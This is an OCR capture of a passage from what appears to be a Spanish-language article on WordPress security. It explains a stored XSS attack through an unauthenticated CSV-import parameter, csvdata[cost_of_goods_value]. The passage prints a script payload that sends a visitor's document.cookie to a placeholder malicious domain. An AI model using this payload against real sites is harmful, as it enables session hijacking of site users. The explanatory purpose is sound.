
comparativa entre Wordfence y Sucuri
.
Cómo funciona el ataque: técnica del XSS
almacenado
Un atacante prepara un archivo CSV o una petición
al endpoint que corresponde al parámetro
vulnerable. En el campo
csvdata[cost_of_goods_value]
mete algo como
<script>document.location='https://sitio-malic
ioso.com/?c='+document.cookie</script>
. Eso se envía al servidor sin autenticación.
WordPress procesa la importación, guarda el valor
en la base de datos, y cuando un usuario (o el